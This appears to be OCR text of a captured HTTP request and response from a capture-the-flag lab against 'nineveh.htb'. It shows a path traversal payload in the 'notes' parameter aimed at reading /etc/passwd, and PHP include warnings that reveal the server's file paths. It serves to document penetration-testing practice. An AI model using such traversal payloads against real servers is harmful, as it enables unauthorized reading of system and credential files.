 Request
Pretty Raw Hex
\n
1 GET /department/manage.php?notes=
files/ninevehNotes.txt/../../../../../etc/passwd HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=8slekm875pa5pfu9tg34b5fqb2
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
<br />
44 <b>
Warning
</b>
:
include(files/ninevehNotes.txt/../../../../../etc/passwd):
failed to open stream: No such file or directory in <b>
/var/www/html/department/manage.php
</b>
on line <b>
31
</b>
<br />
45 <br />
46 <b>
Warning
</b>
: include(): Failed opening
'files/ninevehNotes.txt/../../../../../etc/passwd' for
inclusion (include_path='.:/usr/share/php') in <b>
/var/www/html/department/manage.php
</b>
on line <b>
31